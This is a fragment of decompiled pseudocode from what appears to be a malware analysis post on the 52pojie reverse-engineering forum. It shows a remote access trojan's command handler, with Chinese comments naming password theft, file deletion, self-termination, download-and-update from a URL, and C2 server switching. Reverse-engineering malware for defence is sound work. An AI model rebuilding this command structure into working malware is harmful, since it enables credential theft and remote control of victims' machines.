 case 0x1Eu: // 禁用音频捕获
byte_1006CA84 = 1;
waveInStop(hwi);
waveInClose(hwi);
break;
case 0x1Fu: // 窃取密码
++dword_1006CD50;
v60 = fn_vector(v186, 1u);
fn_libname_2(&v179, v60);
v61 = fn_vector(v186, 0);
fn_libname_2(&v173, v61);
fn_stealer(v173, v174, v175, v176, v177, v178, v179);
LABEL_37:
--dword_1006CD50;
break;
case 0x20u: // 删除文件
v62 = fn_vector(v186, 0);
v63 = fn_getValue(v62);
DeleteFileW(v63);
break;
case 0x21u: // 终止自身和看门狗
fn_watchDog();
ExitProcess(0);
case 0x22u: // 卸载
while ( dword_1006CD50 )
Sleep(0x64u);
sub_1000B922();
case 0x24u: // 从 URL 更新
while ( dword_1006CD50 )
Sleep(0x64u);
v64 = fn_vector(v186, 0);
v65 = fn_getValue(v64);
v66 = fn_vector(v186, 1u);
v67 = fn_getValue(v66);
fn_updata_C2(v188, *v65, v67);
p_dwProcessId = 0;
v183 = 0;
v182 = fn_Std3(v188);
v68 = fn_vector(v186, 2u);
v69 = fn_getValue(v68);
if ( !URLDownloadToFileW(0, v69, v182, v183, p_dwProcessId) )
goto LABEL_55;
goto LABEL_103;
case 0x25u: // 更新C2
while ( dword_1006CD50 )
Sleep(0x64u);
v70 = fn_vector(v186, 0);
v71 = fn_getValue(v70);
v72 = fn_vector(v186, 1u);
v73 = fn_getValue(v72);
fn_updata_C2(v188, *v71, v73);
v74 = fn_Std3(v188);
v75 = fn_vector(v186, 2u);
if ( fn_raed_file(v75, v74) )
{
LABEL_55:
sub_10007FDB(v188);
sub_1000B978(v179);
}
goto LABEL_103;
case 0x26u: // 消息框
v76 = fn_vector(v186, 2u);
v77 = fn_getValue(v76);
p_dwProcessId = fn_integer(v77) + 0x10000;
v78 = fn_vector(v186, 1u);
v183 = fn_getValue(v78);
v79 = fn_vector(v186, 0);
v80 = fn_getValue(v79);
v81 = MessageBoxW(0, v80, v183, p_dwProcessId);
吾爱破解论坛
www.52pojie.cn